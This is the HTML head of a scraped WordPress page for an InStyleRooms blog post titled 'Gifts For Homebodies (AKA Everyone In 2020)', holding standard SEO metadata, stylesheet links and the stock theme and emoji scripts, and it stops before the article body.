

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://instylerooms.com/blog/gifts-for-homebodies/
body_size: 30625
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://instylerooms.com/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gifts For Homebodies (AKA Everyone In 2020) | InStyleRooms</title>
	<meta name="description" content="Looking for gifts for homebodies? Check out these colorful and cozy pieces for the stay-at-home enthusiasts on your list. " />
	<link rel="canonical" href="https://instylerooms.com/blog/gifts-for-homebodies/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gifts For Homebodies (AKA Everyone In 2020) | InStyleRooms" />
	<meta property="og:description" content="Looking for gifts for homebodies? Check out these colorful and cozy pieces for the stay-at-home enthusiasts on your list. " />
	<meta property="og:url" content="https://instylerooms.com/blog/gifts-for-homebodies/" />
	<meta property="og:site_name" content="InStyleRooms" />
	<meta property="article:publisher" content="https://www.facebook.com/instylerooms" />
	<meta property="article:published_time" content="2020-12-14T20:51:54+00:00" />
	<meta property="article:modified_time" content="2021-11-10T22:00:47+00:00" />
	<meta property="og:image" content="https://instylerooms.com/wp-content/uploads/2020/12/gifts-for-homebodies-post.png" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="650" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Allison Castloo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@InStyleRooms" />
	<meta name="twitter:site" content="@InStyleRooms" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Allison Castloo" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://instylerooms.com/blog/gifts-for-homebodies/#article","isPartOf":{"@id":"https://instylerooms.com/blog/gifts-for-homebodies/"},"author":{"name":"Allison Castloo","@id":"https://instylerooms.com/#/schema/person/dedb63dab37b3e9763e03fbe2066f0ce"},"headline":"Gifts For Homebodies (AKA Everyone In 2020)","datePublished":"2020-12-14T20:51:54+00:00","dateModified":"2021-11-10T22:00:47+00:00","mainEntityOfPage":{"@id":"https://instylerooms.com/blog/gifts-for-homebodies/"},"wordCount":487,"commentCount":0,"publisher":{"@id":"https://instylerooms.com/#organization"},"image":{"@id":"https://instylerooms.com/blog/gifts-for-homebodies/#primaryimage"},"thumbnailUrl":"https://instylerooms.com/wp-content/uploads/2020/12/gifts-for-homebodies-post.png","keywords":["Gift Guides","Macy's","Nordstrom"],"articleSection":["Seasonal, Holidays &amp; Events"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://instylerooms.com/blog/gifts-for-homebodies/#respond"]}]},{"@type":"WebPage","@id":"https://instylerooms.com/blog/gifts-for-homebodies/","url":"https://instylerooms.com/blog/gifts-for-homebodies/","name":"Gifts For Homebodies (AKA Everyone In 2020) | InStyleRooms","isPartOf":{"@id":"https://instylerooms.com/#website"},"primaryImageOfPage":{"@id":"https://instylerooms.com/blog/gifts-for-homebodies/#primaryimage"},"image":{"@id":"https://instylerooms.com/blog/gifts-for-homebodies/#primaryimage"},"thumbnailUrl":"https://instylerooms.com/wp-content/uploads/2020/12/gifts-for-homebodies-post.png","datePublished":"2020-12-14T20:51:54+00:00","dateModified":"2021-11-10T22:00:47+00:00","description":"Looking for gifts for homebodies? Check out these colorful and cozy pieces for the stay-at-home enthusiasts on your list. ","breadcrumb":{"@id":"https://instylerooms.com/blog/gifts-for-homebodies/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://instylerooms.com/blog/gifts-for-homebodies/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instylerooms.com/blog/gifts-for-homebodies/#primaryimage","url":"https://instylerooms.com/wp-content/uploads/2020/12/gifts-for-homebodies-post.png","contentUrl":"https://instylerooms.com/wp-content/uploads/2020/12/gifts-for-homebodies-post.png","width":1080,"height":650,"caption":"Gifts For Homebodies (AKA Everyone In 2020) | InStyleRooms.com/Blog"},{"@type":"BreadcrumbList","@id":"https://instylerooms.com/blog/gifts-for-homebodies/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://instylerooms.com/"},{"@type":"ListItem","position":2,"name":"Gifts For Homebodies (AKA Everyone In 2020)"}]},{"@type":"WebSite","@id":"https://instylerooms.com/#website","url":"https://instylerooms.com/","name":"InStyleRooms","description":"Designer Furniture For Maximum Style","publisher":{"@id":"https://instylerooms.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://instylerooms.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://instylerooms.com/#organization","name":"InStyleRooms","url":"https://instylerooms.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instylerooms.com/#/schema/logo/image/","url":"https://instylerooms.com/wp-content/uploads/2017/03/Logo-Mobile.png","contentUrl":"https://instylerooms.com/wp-content/uploads/2017/03/Logo-Mobile.png","width":400,"height":160,"caption":"InStyleRooms"},"image":{"@id":"https://instylerooms.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/instylerooms","https://twitter.com/InStyleRooms","https://www.instagram.com/instylerooms_com/"]},{"@type":"Person","@id":"https://instylerooms.com/#/schema/person/dedb63dab37b3e9763e03fbe2066f0ce","name":"Allison Castloo","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instylerooms.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/46d1a88cf14c2af79a8f41ac598c4d3d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/46d1a88cf14c2af79a8f41ac598c4d3d?s=96&d=mm&r=g","caption":"Allison Castloo"},"description":"Allison Castloo is a writer, Bruce Springsteen enthusiast, and sixth-generation Texan living in Denton, Texas.","sameAs":["https://www.instagram.com/allisoncastloo","https://www.linkedin.com/in/allisoncastloo/","https://www.pinterest.com/allisoncastloo"],"url":"https://instylerooms.com/blog/author/allisoncollins/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InStyleRooms &raquo; Feed" href="https://instylerooms.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="InStyleRooms &raquo; Comments Feed" href="https://instylerooms.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="InStyleRooms &raquo; Gifts For Homebodies (AKA Everyone In 2020) Comments Feed" href="https://instylerooms.com/blog/gifts-for-homebodies/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/instylerooms.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='abcommentvalidation-css' href='https://instylerooms.com/wp-content/plugins/comment-form-validation/css/comment-validation.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.2.6' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.2.6' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://instylerooms.com/wp-content/themes/thegem/style.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-child-style-css' href='https://instylerooms.com/wp-content/themes/thegem-child/style.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%7CSource+Sans+Pro%3Aregular%2C300&#038;subset=latin-ext%2Ccyrillic-ext%2Clatin%2Cvietnamese%2Ccyrillic%2Cgreek-ext%2Cgreek&#038;ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://instylerooms.com/wp-content/themes/thegem-child/css/custom-4ik2PXoT.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://instylerooms.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://instylerooms.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://instylerooms.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='create-block-bc-search-style-inline-css' type='text/css'>
.bc-inpage-search-form-block{margin:auto;overflow:auto;padding:0 20px 30px;width:50%}.bc-inpage-search-back-button-block{background:#333;border:1px solid #333;border-radius:5px;color:#fff;float:left;font-size:18px;height:40px;margin-right:10px;padding:5px 15px;width:70px}.bc-inpage-search-bar-icon-block{background:#f2f4f6;border:1px solid #dfe5e8;border-left:none;border-radius:0 5px 5px 0;cursor:pointer;float:left;height:40px;padding:10px}.bc-inpage-search-form-block .bc-inpage-search-bar-block{background-color:#f5f7f6;border:1px solid #dfe5e8;border-radius:5px 0 0 5px;border-right:none;color:#3c3950;float:left;font-size:18px;height:40px;margin:0;max-width:100%;padding:0 10px;vertical-align:middle;width:calc(100% - 40px)}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://instylerooms.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bc_style-css' href='https://instylerooms.com/wp-content/plugins/brainiac-commerce/css/bc.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//instylerooms.com/wp-content/uploads/pum/pum-site-styles.css?generated=1695220255&#038;ver=1.18.2' type='text/css' media='all' />
<script type='text/javascript' src='https://instylerooms.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/plugins/comment-form-validation/js/jquery-validation.js?ver=6.2.6' id='validate-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/plugins/comment-form-validation/js/comment-validation.js?ver=6.2.6' id='abcommentvalidation-js'></script>
<script type='text/javascript' id='thegem-settings-init-js-extra'>
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/instylerooms.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/instylerooms.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.2.6' id='thegem-settings-init-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.2.6' id='thegem-fullwidth-optimizer-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://instylerooms.com/wp-content/plugins/brainiac-commerce/js/ajax-widget-search.js?ver=2.5.7' id='ajax-widget-search-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' async id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://instylerooms.com/wp-json/" /><link rel="alternate" type="application/json" href="https://instylerooms.com/wp-json/wp/v2/posts/3088" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://instylerooms.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel='shortlink' href='https://instylerooms.com/?p=3088' />
<link rel="alternate" type="application/json+oembed" href="https://instylerooms.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstylerooms.com%2Fblog%2Fgifts-for-homebodies%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://instylerooms.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstylerooms.com%2Fblog%2Fgifts-for-homebodies%2F&#038;format=xml" />
<script type="text/javascript">
